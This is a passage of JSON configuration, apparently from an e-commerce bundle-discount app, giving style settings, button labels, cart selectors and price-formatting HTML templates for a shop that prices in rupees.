0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"general":{"customJS":"","fontSize":2,"customCSS":"","textColor":"#191919","badgeColor":"#E8144B","fontFamily":"","labelColor":"#262626","borderColor":"#CBCBCB","borderWidth":2,"buttonColor":"#262626","borderRadius":3,"badgeTextColor":"#FFFFFF","titleAlignment":"left","backgroundColor":"#FFFFFF","buttonTextColor":"#FFFFFF","bundlesPageLayout":"horizontal","variantSelectorType":"dropdown","bundlesPageAlignment":"bottom","variantSelectorTextColor":"#000000","variantSelectorBorderColor":"#EBEBEB","variantSelectorBackgroundColor":"#fafafa","discountAppliedOptionsTextColor":"#13A165","discountUnappliedOptionsTextColor":"#5E5E5E","discountAppliedOptionsBackgroundColor":"#E0FAEF","discountUnappliedOptionsBackgroundColor":"#F1F1F1"},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"minimal"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}}},"old_style_object":null,"zero_discount_btn_title":"Add to cart","mix_btn_title":"Add selected to cart","collection_btn_title":"Add selected to cart","cart_page_issue":null,"cart_drawer_issue":null,"volume_btn_title":"Add {quantity} | save {discount}","badge_color":"#C30000","badge_price_description":"Save {discount}!","use_discount_on_cookie":true,"show_bap_buy_button":false,"bap_version":"v1","bap_price_selector":null,"bap_compare_price_selector":null,"bundles_display":"vertical","use_first_variant":true,"shop":105653},"bundlePageInfo":{"title":null,"description":null,"enabled":true,"handle":"fastbundles","shop_style":null,"shop_external_script":"","style":null,"external_script":"","bundles_alignment":"bottom","bundles_display":"horizontal"},"cartInfo":{"id":118927,"currency":"INR","currency_format":"₹%s","box_discount_description":"Add bundle to cart | Save {discount}","box_button_title":"Buy this bundle","free_shipping_translation":null,"shipping_cost_translation":null,"is_reference":false,"subtotal_selector":".subtotal>.cart_subtotal.js-cart_subtotal","subtotal_price_selector":".subtotal .right","subtotal_title_selector":"","line_items_selector":"","discount_tag_html":"<p class=\"%class\" style=\"font-weight: bold;font-size: larger;\"> <span class=\"right\"> <span class=\"money\">\r\n                  \r\n\r\n\r\n  %final_price</span></span> <span>Bundle (-%discount)</span></p>","free_shipping_tag":null,"form_subtotal_selector":".rebuy-cart__flyout-subtotal","form_subtotal_price_selector":".rebuy-cart__flyout-subtotal-amount","form_line_items_selector":"","form_discount_html_tag":"<div class=\"rebuy-cart__flyout-subtotal %class\"><div class=\"rebuy-cart__flyout-subtotal-label\"><span>Bundle (-%discount)</span></div> <div class=\"rebuy-cart__flyout-subtotal-amount\">%final_price</div></div>","form_free_shipping_tag":null,"external_script":"","funnel_show_method":"three_seconds","funnel_popup_title":"Complete your cart with this bundle and save","funnel_alert":"This item is already in your cart.","funnel_discount_description":"save {discount}","style":"","shop_style":null,"shop_external_script":"","funnel_color":"","funnel_badge_color":"","style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 